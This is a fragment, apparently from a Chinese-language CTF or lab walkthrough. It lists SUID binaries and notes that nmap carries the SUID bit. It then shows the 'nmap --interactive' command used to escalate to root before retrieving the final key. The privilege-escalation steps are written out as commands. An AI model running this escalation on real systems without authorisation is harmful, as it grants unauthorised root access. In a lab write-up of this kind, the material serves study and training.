/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper
/usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper
/usr/lib/pt_chownnmap是suid权限的,可以尝试利用!!!
nmap -v
# Starting nmap 3.81 ( http://www.insecure.org/nmap/ ) at 2024-02-22 06:00 UTC
# No target machines/networks specified!
# QUITTING!
nmap --interactive
然后获取最后一个key:






